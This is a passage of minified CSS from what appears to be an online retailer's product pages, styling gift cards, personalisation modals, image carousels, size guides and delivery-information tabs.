#f9f9f9}.modal-pesonalisation .modal-pesonalisation-close-button{top:3rem;right:3rem;opacity:1}.modal-pesonalisation .modal-pesonalisation-close-button:hover{opacity:.75}.modal-pesonalisation .modal-pesonalisation-close-button:focus{outline:none}.modal-pesonalisation .personalise-left-column{padding:6rem}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column{padding:5rem 0}}@media (min-width:992px){.modal-pesonalisation .personalise-left-column .personalise-content{min-height:40rem}}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column .personalise-content{padding-left:6rem;padding-right:6rem;overflow-x:hidden;overflow-y:auto;height:50rem}}.modal-pesonalisation .personalise-left-column .personalise-body{-ms-flex:1;flex:1}.modal-pesonalisation .personalise-left-column .product-brand{font-size:1.2rem;line-height:1.8rem}.modal-pesonalisation .personalise-left-column .characters-description{margin-bottom:2rem}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column .characters-description{margin-bottom:2.5rem}}.modal-pesonalisation .personalise-left-column .personalise-footer{font-size:1.2rem;line-height:1.3rem}.modal-pesonalisation .personalise-left-column .personalise-footer p{margin-bottom:0}.modal-pesonalisation .btn-apply-message{margin-top:2rem;margin-bottom:2.5rem}.modal-pesonalisation .btn-apply-message.dot.loading{background-color:#000}.modal-pesonalisation .personalise-right-column{background:#f9f9f9;padding:4rem}@media (min-width:1200px){.modal-pesonalisation .personalise-right-column{padding:6rem}}.modal-pesonalisation .personalise-right-column .personalise-image-wrapper{height:100%;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.modal-pesonalisation .personalise-right-column .personalise-image-wrapper img{max-width:25rem;max-height:27rem}@media (min-width:1200px){.modal-pesonalisation .personalise-right-column .personalise-image-wrapper img{max-height:34rem}}.modal-pesonalisation.single-personalisation .personalise-content{padding-top:10rem}.personalisation-modal-open #maincontent{position:relative}.product-giftcard.modal-body{padding-left:1.5rem;padding-right:1.5rem}.product-giftcard .product-brand{font-size:1.2rem}.product-giftcard .product-name{font-size:2.4rem}.product-giftcard .giftcard-pdp-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;max-width:100%;width:100%}@media (min-width:992px){.product-giftcard .giftcard-pdp-content{max-width:39rem}}.product-giftcard .giftcard-pdp-content .add-to-cart,.product-giftcard .giftcard-pdp-content .update-cart-product-global{height:4.8rem}@media (min-width:992px){.product-giftcard .giftcard-pdp-content.add-to-bag-content:not(.is-quickview){max-width:39rem}}.product-giftcard .giftcard-pdp-content .prices-add-to-cart-actions{padding-left:0;padding-right:0}.product-giftcard .giftcard-designs-pdp-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;width:100%}.product-giftcard .gift-message-text-wrapper{margin-top:0}.product-giftcard .gift-message-text-wrapper .gift-message-error-label{display:none}.product-giftcard .gift-message-text-wrapper .gift-message-text{border:none;border-bottom:0.2rem solid #000;width:100%}.product-giftcard .gift-message-text-wrapper.hide{display:none}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-text{border-bottom-color:#ed1557}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-text:focus{outline:.2rem solid #ed1557}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-error-label{color:#ed1557;display:block;font-size:1.2rem}.product-giftcard .design-attribute,.product-giftcard .swatch-circle{width:100%;height:100%}.product-giftcard .swatch-circle{display:inline-block;border-radius:1.6rem}.product-giftcard .giftcard-design-pdp-content.design-swiper{background:#f5f4f2}.product-giftcard .giftcard-design-pdp-content.design-swiper .swiper-container{padding:3.3rem 3rem}@media only screen and (min-width:768px){.product-giftcard .giftcard-design-pdp-content.design-swiper .swiper-container{padding:8rem 3rem}}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide button{background:#f5f4f2;outline:none}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide{width:30rem;height:18rem}@media only screen and (min-width:768px){.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide{width:42rem;height:25rem}}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value .selected-tick{display:none}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected{position:relative}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected .selected-tick{top:1.5rem;right:1.5rem;height:3rem;width:3rem;display:block;position:absolute;border-radius:50%;border-color:#fff;background-color:#000;padding:0.8rem;line-height:1rem}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected .selected-tick svg{width:100%}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected:after{content:"";display:none}.product-giftcard .gc-attribute-heading{font-size:2.4rem}.product-giftcard .swiper-container{background:#f5f4f2;padding-top:0;padding-bottom:0}.product-giftcard .swiper-container .swiper-slide{text-align:center}.product-giftcard .swiper-container img{max-height:75vh;width:auto}.product-giftcard .pdp-giftcard-section-divider{height:1px;border-top:1px solid #a3a3a3}.product-giftcard input[type=number]::-webkit-inner-spin-button,.product-giftcard input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.product-giftcard input[type=number]{-moz-appearance:textfield}.product-giftcard .giftcard__amount--value{font-size:1.2rem}.product-giftcard .giftcard__amount--container{margin-right:-0.75rem;margin-left:-0.75rem}.product-giftcard .giftcard__amount--wrapper{padding-right:0.75rem;padding-left:0.75rem}.product-giftcard .physical-gc-quantity.arrow:before{right:2rem}.product-giftcard .physical-gc-quantity.arrow:after{right:1rem}@media (min-width:769px){.product-giftcard .attributes.gc-attributes{padding-left:1.5rem;padding-right:1.5rem}}.product-giftcard .pdp-gc-design-container:hover .swiper-button-next:after,.product-giftcard .pdp-gc-design-container:hover .swiper-button-prev:after{display:inline-block}.check-balance-content-asset .check-balance-image{height:50rem}@media (max-width:1199.98px){.check-balance-content-asset .check-balance-image{height:30rem}}@media (max-width:768.98px){.check-balance-content-asset .check-balance-image{height:20rem}}.check-balance-content-asset .check-balance-image img,.check-balance-content-asset .check-balance-image picture{height:100%;object-fit:cover;object-position:50% 50%;overflow:hidden;width:100%}.check-balance-content-asset .check-balance-text{background-color:#fefbf1}.check-balance-content-asset .check-balance-text .middle-content{max-width:45rem;padding:0 3rem}.product-detail .tile-body-hover{display:none}.product-detail .price{font-size:unset}.product-detail .add-to-cart:disabled,.product-detail .add-to-cart[disabled]{pointer-events:none}.product-detail .breadcrumb .breadcrumb-item{padding:0.2rem 0}.product-detail .add-to-cart-wrapper:hover .add-to-cart:disabled,.product-detail .add-to-cart-wrapper:hover .add-to-cart[disabled]{background:#29001b}.product-detail .main-pdp{min-height:calc(100vh - 9.8rem)}.product-detail .main-pdp .product-image-thumbnails{max-height:calc(100vh - 9.8rem);overflow-y:auto;max-width:13.6rem;padding:0 2rem!important;scrollbar-width:none;display:none}@media screen and (min-width:768px){.product-detail .main-pdp .product-image-thumbnails{display:block}}@media (min-width:992px){.product-detail .main-pdp .product-image-thumbnails{-ms-flex-item-align:start;align-self:flex-start;position:-webkit-sticky;position:sticky;top:9.8rem;left:0}}@media (max-width:1199.98px){.product-detail .main-pdp .product-image-thumbnails{max-height:76.9rem;-ms-flex:0 0 15%;flex:0 0 15%;max-width:12.8rem;padding:0 1.5rem!important}}@media (min-width:992px) and (max-width:1199.98px){.product-detail .main-pdp .product-image-thumbnails{max-height:unset;max-width:11.8rem}}.product-detail .main-pdp .product-image-thumbnails .thumb-a,.product-detail .main-pdp .product-image-thumbnails .thumb-img{transition:opacity .25s ease-in-out;position:relative}.product-detail .main-pdp .product-image-thumbnails .thumb-a:first-child{margin-top:0!important}.product-detail .main-pdp .product-image-thumbnails .thumb-video:after{content:"";position:absolute;bottom:0.6rem;right:0.65rem;width:0;border:0.5rem solid transparent;border-left:1rem solid #000}.product-detail .main-pdp .product-image-thumbnails .thumb-not-selected{opacity:.3}.product-detail .main-pdp .product-image-thumbnails::-webkit-scrollbar{display:none}@media (min-width:768px) and (max-width:991px){.product-detail .main-pdp .product-images-wrapper{-ms-flex:0 0 83.33333%!important;flex:0 0 83.33333%!important;max-width:83.33333%!important}}@media (min-width:992px){.product-detail .main-pdp .product-images-wrapper{-ms-flex-item-align:start;align-self:flex-start;position:-webkit-sticky;position:sticky;top:9.8rem;left:0}}@media (min-width:992px) and (max-width:1440px){.product-detail .main-pdp .product-images-wrapper{top:7.8rem}}.product-detail .main-pdp .primary-pdp-swiper{background:#f9f9f9}.product-detail .main-pdp .primary-pdp-swiper .swiper-navigation{position:absolute;top:calc(50% - 2.4rem);transform:translateY(-50%);left:0;z-index:1;width:100%}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .swiper-navigation{top:calc(50% - 1.9rem)}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{opacity:.8;visibility:visible;width:4.8rem;height:4.8rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{width:3.8rem;height:3.8rem}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next:after,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev:after{display:inline-block;border-radius:50%;background-size:2rem 1.6rem;width:100%;height:100%}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{left:3rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{left:2rem}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next{right:3rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next{right:2rem}}.product-detail .main-pdp .primary-pdp-swiper .swiper-button-disabled{display:none}@media (min-width:769px){.personalisation-wrapper .add-to-cart{height:4.8rem}.personalisation-wrapper .personalisation-button{margin-bottom:1.5rem}}.personalisation-button{height:4.8rem}.product-image-container{padding:6rem 4rem}.product-image-container .swiper-wrapper{padding-bottom:0}.product-image-container .swiper-slide{padding:0 1.6rem}.product-images.secondary{background-color:#f9f9f9;z-index:3}.product-images a{outline:none}.product-images a.zoom-in{cursor:url(../../images/zoom-icon-circle.png) 0 0,zoom-in;cursor:url(../../images/zoom-icon-circle.svg) 0 0,zoom-in}.product-images svg{position:absolute;right:20%;top:70%}.primary-pdp-swiper{width:auto;max-width:100%;height:auto;display:none}.primary-pdp-swiper img,.primary-pdp-swiper video{width:auto;height:calc(100vh - 9.8rem)}@media (max-width:1199.98px){.primary-pdp-swiper img,.primary-pdp-swiper video{height:100%}}@media (min-width:992px) and (max-width:1199.98px){.primary-pdp-swiper img,.primary-pdp-swiper video{height:53.4rem}}.primary-pdp-swiper video{object-fit:fill}.primary-pdp-swiper .swiper-slide{width:auto}@media screen and (min-width:768px){.primary-pdp-swiper{display:block}}@media (max-width:1199.98px){.primary-pdp-swiper{z-index:1;max-height:76.9rem}}@media (min-width:992px) and (max-width:1199.98px){.primary-pdp-swiper{position:relative}}.primary-pdp-swiper[data-isproductset=true] img,.primary-pdp-swiper[data-isproductset=true] video{width:100%;height:auto}@media screen and (min-width:768px){.primary-pdp-swiper-mobile{display:none}}.right-pane-content-wrapper{min-height:50rem;max-height:unset;position:-webkit-sticky;position:sticky;top:0}@media (min-width:992px){.right-pane-content-wrapper{min-width:45rem}}.right-pane-content-wrapper .pdp-accordion{z-index:1;margin-top:6rem}.right-pane-content-wrapper .pdp-accordion .accordion-wrapper{border-bottom:.5px solid #a3a3a3;padding:1.2rem 0}.right-pane-content-wrapper .pdp-accordion .accordion-wrapper:first-of-type{border-top:1px solid #a3a3a3}.right-pane-content-wrapper .pdp-accordion .accordion{cursor:pointer;margin-top:1.2rem;margin-bottom:1.2rem;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.right-pane-content-wrapper .pdp-accordion .accordion .accordion-text{text-align:left;letter-spacing:0.12rem;font-size:1.2rem;line-height:1.8rem;color:#000;text-transform:uppercase;opacity:1}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-down,.right-pane-content-wrapper .pdp-accordion .accordion .arrow-left{height:1.5rem;width:3rem}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-down{background:transparent url(../../images/ps-down-arrow.svg) 50% no-repeat}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-left{display:none;background:transparent url(../../images/ps-left-arrow.svg) 50% no-repeat}.right-pane-content-wrapper .pdp-accordion .set-item-details-content{display:none;position:relative;padding:3rem 0 0}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content{padding-right:0;padding-bottom:2rem;margin-bottom:3rem}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content:last-of-type{margin-bottom:3rem}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .part-hidden{max-height:unset!important}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content-inner{margin-bottom:0}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets{padding-bottom:0;margin-bottom:0}.right-pane-content-wrapper .barcode_wrapper{margin-top:2rem}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb{margin-bottom:3.1rem}@media (min-width:992px){.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb{margin-bottom:3.6rem}}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item *{font-size:1.4rem;line-height:1.2rem;letter-spacing:0;color:#a3a3a3;text-transform:capitalize}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item a:hover{color:#000}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item:before{padding:0;width:0.7rem;height:1.4rem;font-size:1.4rem;margin:-0.2rem .5rem 0;color:#a3a3a3}.popover{background-color:#f9f9f9;border-radius:0.5rem;height:10rem;top:-1rem!important;width:18rem}.popover .arrow{display:none}.popover .popover-header{background-color:#f9f9f9;border:0;border-radius:0.5rem;font-size:1.2rem;font-weight:400;height:4rem;padding-top:2rem;text-align:center}.popover .popover-body,.popover .social-icons{border:0;padding:0}.popover li{left:0;margin:0 0.2rem;position:relative;top:1rem}.popover a .fa{background-repeat:no-repeat;background-size:60%;height:100%;left:25%;position:absolute;width:100%}.popover .fa-facebook-official{background-image:url(../../images/facebook-icon.svg);top:0}.popover .fa-twitter{background-image:url(../../images/twitter-icon.svg);top:0.25rem}.popover .fa-pinterest{background-image:url(../../images/pintrest-icon.svg);top:0}.popover a .fa-link{background-image:url(../../images/copy-link-icon.svg);background-size:80%;top:0.3rem}.popover:after,.popover:before{border-style:solid;content:"";display:block;height:0;left:calc(50% - 1rem);position:absolute;top:100%;transform:rotate(90deg);width:0}.popover:after{border-color:transparent transparent transparent #f9f9f9;border-width:1rem;top:9.8rem}.popover:before{border-color:transparent transparent transparent #a3a3a3;border-width:1rem;top:9.9rem}.product-loyalty-points .popover{background-color:#000;border-color:#000;padding:1rem;width:20rem;z-index:1!important}.product-loyalty-points .popover:after,.product-loyalty-points .popover:before{border-color:transparent transparent transparent #000}.product-loyalty-points .popover .popover-body{color:#fff;font-size:1.1rem}.product-details-top,.right-pane-content{max-width:45rem;width:100%}.product-details-top .loyalty.promotions.barcode,.right-pane-content .loyalty.promotions.barcode{font-size:1.2rem;margin-top:3rem}.product-details-top .product-barcode,.product-details-top .product-loyalty-points,.product-details-top .product-mvt-text,.product-details-top .product-promotions,.product-details-top .restriction-messages,.right-pane-content .product-barcode,.right-pane-content .product-loyalty-points,.right-pane-content .product-mvt-text,.right-pane-content .product-promotions,.right-pane-content .restriction-messages{margin-bottom:0.5rem;text-align:left}.product-details-top .product-barcode .loyalty-tooltip,.product-details-top .product-loyalty-points .loyalty-tooltip,.product-details-top .product-mvt-text .loyalty-tooltip,.product-details-top .product-promotions .loyalty-tooltip,.product-details-top .restriction-messages .loyalty-tooltip,.right-pane-content .product-barcode .loyalty-tooltip,.right-pane-content .product-loyalty-points .loyalty-tooltip,.right-pane-content .product-mvt-text .loyalty-tooltip,.right-pane-content .product-promotions .loyalty-tooltip,.right-pane-content .restriction-messages .loyalty-tooltip{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;width:2rem;height:2rem;border-radius:50%;border:1px solid #000;margin-left:0.5rem}.product-details-top .product-barcode .loyalty-tooltip:before,.product-details-top .product-loyalty-points .loyalty-tooltip:before,.product-details-top .product-mvt-text .loyalty-tooltip:before,.product-details-top .product-promotions .loyalty-tooltip:before,.product-details-top .restriction-messages .loyalty-tooltip:before,.right-pane-content .product-barcode .loyalty-tooltip:before,.right-pane-content .product-loyalty-points .loyalty-tooltip:before,.right-pane-content .product-mvt-text .loyalty-tooltip:before,.right-pane-content .product-promotions .loyalty-tooltip:before,.right-pane-content .restriction-messages .loyalty-tooltip:before{content:"i";display:block;text-transform:lowercase;line-height:2rem}.product-details-top .product-mvt-text,.right-pane-content .product-mvt-text{position:relative}.product-details-top .product-badge-wrapper,.right-pane-content .product-badge-wrapper{display:block;margin-bottom:1rem}.product-details-top .product-badge-wrapper .product-badge,.right-pane-content .product-badge-wrapper .product-badge{position:unset;background:#eee 0 0 no-repeat padding-box;font-size:1rem;line-height:1.4rem;z-index:5;height:2rem;color:#000;padding:0.5rem 1rem;border-radius:0.4rem}.product-details-top .product-brand,.right-pane-content .product-brand{font-size:1.2rem;line-height:2rem}.product-details-top .product-name,.right-pane-content .product-name{border-bottom:0;font-size:2.4rem;margin-bottom:1rem}.product-details-top .ratings_container,.right-pane-content .ratings_container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.product-details-top .ratings_container .bv-reviews-count,.right-pane-content .ratings_container .bv-reviews-count{margin-left:1rem;letter-spacing:0;text-decoration:underline}.product-details-top #bazaarvoice-reviews,.product-details-top #bazaarvoice-reviews-mobile,.right-pane-content #bazaarvoice-reviews,.right-pane-content #bazaarvoice-reviews-mobile{display:inline-block;margin:0 0 2rem}.product-details-top #bazaarvoice-reviews-mobile .writereview-cta,.product-details-top #bazaarvoice-reviews .writereview-cta,.right-pane-content #bazaarvoice-reviews-mobile .writereview-cta,.right-pane-content #bazaarvoice-reviews .writereview-cta{text-decoration:underline}.product-details-top .prices span,.right-pane-content .prices span{font-size:1.6rem;line-height:2rem}.product-details-top .prices .strike-through,.product-details-top .prices del,.right-pane-content .prices .strike-through,.right-pane-content .prices del{color:#a3a3a3}.product-details-top .availability.product-availability,.right-pane-content .availability.product-availability{font-size:1.2rem}.product-details-top .preorder-estimated-delivery,.right-pane-content .preorder-estimated-delivery{font-size:1.2rem;text-align:left;margin-bottom:1rem;margin-top:0.5rem}.product-details-top .preorder-estimated-delivery .preorder-estimated-delivery-label,.right-pane-content .preorder-estimated-delivery .preorder-estimated-delivery-label{margin-right:0.5rem;width:auto}.product-details-top .restriction-messages,.right-pane-content .restriction-messages{color:#ed1557}.product-details-top .restriction-messages .rm-over-18:before,.right-pane-content .restriction-messages .rm-over-18:before{display:inline-block;content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.42' height='17.078'%3E%3Cpath d='M6.908 11.647A4.205 4.205 0 008.42 8.414V.5a.5.5 0 00-.5-.5H.502a.5.5 0 00-.5.5v7.733a4.3 4.3 0 003.429 4.321c.094.017.187.014.281.025v3.5H.658a.5.5 0 100 1h7.1a.5.5 0 000-1H4.71v-3.5a4.2 4.2 0 002.198-.932zM7.42 1v4.639a3.438 3.438 0 01-1.123.214 5.359 5.359 0 01-1.39-.4 7.028 7.028 0 00-2.261-.571A3.332 3.332 0 001 5.369V1zM1.002 8.233V6.578a2.821 2.821 0 011.646-.695 6.431 6.431 0 011.914.509 5.636 5.636 0 001.737.461 4.171 4.171 0 001.123-.166v1.727a3.214 3.214 0 01-3.813 3.156 3.345 3.345 0 01-2.607-3.337z' fill='%23ED1557'/%3E%3C/svg%3E");width:0.9rem;height:1.8rem;background-size:100%;margin-right:0.5rem}.product-details-top .next-day-message,.right-pane-content .next-day-message{font-size:1.4rem;line-height:2rem;font-weight:300}.product-details-top .next-day-message a,.right-pane-content .next-day-message a{text-decoration:underline}@media (max-width:543.98px){.product-details-top .next-day-message,.right-pane-content .next-day-message{font-size:1.2rem;line-height:1.6rem}}.product-details-top .plp-call-out-message,.right-pane-content .plp-call-out-message{display:none}.product-details-top .pdp-call-out-message,.right-pane-content .pdp-call-out-message{display:block}.product-details-top .pdp-call-out-message a,.right-pane-content .pdp-call-out-message a{text-decoration:underline}.product-details-top .pdp-call-out-message a:hover,.right-pane-content .pdp-call-out-message a:hover{text-decoration:none}.product-details-top{max-width:unset;margin-top:2rem}.product-details-top .pdp-breadcrumbs .breadcrumb{margin-bottom:3.1rem}@media (min-width:992px){.product-details-top .pdp-breadcrumbs .breadcrumb{margin-bottom:3.6rem}}.product-details-top .pdp-breadcrumbs .breadcrumb-item *{font-size:1.4rem;line-height:1.2rem;letter-spacing:0;color:#a3a3a3;text-transform:capitalize;padding:0.2rem 0}.product-details-top .pdp-breadcrumbs .breadcrumb-item a:hover{color:#000}.product-details-top .pdp-breadcrumbs .breadcrumb-item:before{padding:0.2rem 0;width:0.7rem;height:1.4rem;font-size:1.4rem;margin:-0.2rem .5rem 0}.right-pane-bottom-content{bottom:0;position:absolute;width:100%}.product-availability .label{margin-right:0.5rem;width:auto}.modal.size-guide-view{background-color:#f9f9f9}.modal.size-guide-view.show{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.modal.size-guide-view.show .modal-close{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 0z'/%3E%3C/svg%3E");background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;height:3.8rem;opacity:1;position:absolute;right:1.5rem;top:1.5rem;width:3.8rem;z-index:1}.size-guide-dialog{max-height:100%;max-width:92rem}.size-guide-dialog .modal-content{border:none;display:inline-block;font-size:1.4rem;padding:3rem}.size-guide-dialog .content-asset,.size-guide-dialog h3{font-size:1.4rem}.size-guide-dialog .size-guide-image{float:left;height:36rem;width:30rem}.size-guide-dialog .content-asset{max-height:100%;overflow:auto;width:100%;margin-bottom:1.5rem}.size-guide-dialog td{color:#707070;height:3rem;padding:0 1rem;text-transform:none;white-space:nowrap}.size-guide-dialog td:first-child{background-color:#000;color:#fff;min-width:8rem}.size-guide-dialog td:nth-child(2n){background-color:#f9f9f9}.size-guide-dialog p{color:#707070;margin:0}.size-guide-content{padding-left:2rem}.size-guide-content h2{color:#707070;font-size:1.4rem;margin:1.5rem 0 1rem;text-transform:capitalize}.size-guide-content table{width:100%}.delivery-content-title h3,.inspire-me-title h3{font-size:2rem}.inspire-me-wrapper h5.sub-heading{max-width:90%}.inspire-me-wrapper img,.inspire-me-wrapper img.lazy{transform:scale(1);transition:all 1s ease}.inspire-me-wrapper .article-link{background-color:#fefbf1;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.inspire-me-wrapper .article-link:hover img{transform:scale(1.05)}.inspire-me-wrapper picture{overflow:hidden}.inspire-me-wrapper .abstract-overlay,.inspire-me-wrapper .abstract-tags,.inspire-me-wrapper .author-container{display:none}.inspire-me-wrapper .abstract-image{width:30%;margin:3rem!important}.inspire-me-wrapper .abstract-image img{transition:all .3s ease}.inspire-me-wrapper .abstract-text{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;text-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:70%;max-width:70rem;margin:0 auto;padding:0 6rem 0 3rem}.inspire-me-wrapper .heading{font-size:3.8rem}.inspire-me-wrapper .sub-heading{font-size:1.6rem}.inspire-me-wrapper .inspire-me-cta-text{display:block!important;margin-top:3rem}.product-recommendations .product-swiper-wrapper{margin-left:-1.5rem;margin-right:-1.5rem;width:calc(100% + 3rem)}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:6rem}.product-recommendations .product-swiper{margin-bottom:6rem}.product-recommendations .product{margin:0}.product-recommendations .product-brand h3{display:block;font-size:1.2rem;letter-spacing:0.12rem}.product-recommendations .product-name{border-bottom:none}.product-recommendations .price span{display:-ms-inline-flexbox;display:inline-flex}.product-recommendations .price .sales{z-index:1}.mobile-sticky-content .product-brand h3,.mobile-sticky-content .product-name h2,.mobile-sticky-content .product-prices span,.product-recommendations .price .value{font-size:1.2rem}.mobile-sticky-content .product-prices .strike-through{color:#a3a3a3}#curalate-content{margin:0 -1.5rem}#curalate-content .html-slot-container{padding-left:6rem;padding-right:6rem;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}#curalate-content h2{display:inline-block;margin-bottom:0}.delivery-content-title,.delivery-wrapper{width:100%}.deliveryinfo-tabs-wrapper{font-size:1.2rem}.deliveryinfo-tabs-wrapper>ul{border-bottom:1px solid #000;height:4rem;margin:0;padding:0;vertical-align:bottom;width:100%;z-index:1;display:-ms-flexbox;display:flex}.deliveryinfo-tabs-wrapper>ul>li{border-left:1px solid #000;border-top:1px solid #000;cursor:pointer;height:4rem;line-height:1.5;list-style:none;padding:1rem 1.5rem}.deliveryinfo-tabs-wrapper>ul>li:last-child{border-right:1px solid #000}.deliveryinfo-tabs-wrapper>ul>li.active{border-bottom:1px solid #fff;z-index:1}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container{border:1px solid #000;border-top:0;padding:0}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3{cursor:pointer}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h4{font-size:1.2rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs{border-bottom:0;height:100%;padding:3rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs .content-asset{display:inline-block;width:100%}.product-additional-content{padding:3rem 6rem 6rem}.product-additional-content .show-more-less{position:absolute;bottom:0;display:none;width:100%;background:linear-gradient(0deg,#fff 75%,hsla(0,0%,100%,0));padding-top:1.5rem;cursor:pointer}@media screen and (max-width:768px){.product-additional-content .show-more-less{position:static}}.product-additional-content .show-more-less .less-text{display:none}.product-additional-content .show-more-less .more-text{display:block}.product-additional-content .tab-content{padding:0 3rem 0 0;margin-bottom:4rem;transition:all .3s ease;position:relative}@media screen and (max-width:768px){.product-additional-content .tab-content{position:static}}.product-additional-content .tab-content .tab-content-inner{margin-bottom:3rem}.product-additional-content .tab-content:not(.part-hidden) .tab-content-inner{margin-bottom:0}.product-additional-content .tab-content.part-hidden{max-height:15rem;overflow:hidden}.product-additional-content .tab-content.part-hidden.open{max-height:100rem}.product-additional-content .tab-content.part-hidden.open .less-text{display:block}.product-additional-content .tab-content.part-hidden.open .more-text{display:none}.product-additional-content .tab-content.part-hidden .show-more-less{display:block}.product-additional-content .tab-content:last-of-type{margin-bottom:0}.product-additional-content .tab-content h3,.product-additional-content .tab-content h5{font-size:1.2rem;margin:1rem 0}.product-additional-content .tab-content p:last-child,.product-additional-content .tab-content ul:last-child{margin-bottom:0}.product-additional-content .tab-content p em{font-style:normal}.product-additional-content .bullets{padding:0 0 2.5rem;margin-bottom:0}.product-additional-content .bullets li{display:inline}.product-additional-content .bullets li:before{content:"/ "}.product-additional-content .bullets li:first-child:before{display:none}.product-additional-content .bullet-list{padding-left:1.5rem}.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:0}@media (min-width:544px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:1.6rem}}@media (min-width:1200px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:5.1rem}}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab{display:none;border:1px solid #000;border-radius:0.8rem;padding:0.8rem 1.6rem;letter-spacing:0.16rem;text-align:center;cursor:pointer}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab:first-of-type{margin-right:2rem}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab:first-of-type{margin-right:1rem}}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab.active-tab{background:#000;color:#fff}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;font-size:1.2rem;height:auto;line-height:1}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title{font-size:1rem}}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab{font-size:1rem;padding:0.8rem 1.5rem;letter-spacing:1px}}.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:3rem}.pdp-tabbed-carousels .pdp-tabbed-carousels_content .carousel-title{display:none}.pdp-tabbed-carousels .pdp-tabbed-carousels_content .product-recommendations{display:none;position:relative}@media (max-width:1199.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:2rem}}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:1.5rem}}.pdp-tabbed-carousels .product-swiper{position:unset;padding-left:1.5rem!important}.pdp-tabbed-carousels .product-swiper .swiper-button-next,.pdp-tabbed-carousels .product-swiper .swiper-button-prev{top:-7.1rem;margin-right:1.5rem}.pdp-tabbed-carousels .product-swiper .tabbed-swiper-scrollbar{z-index:1}@media (max-width:1199.98px){.pdp-tabbed-carousels .product-swiper .tabbed-swiper-scrollbar{left:3.77rem;margin:0;right:0}}@media 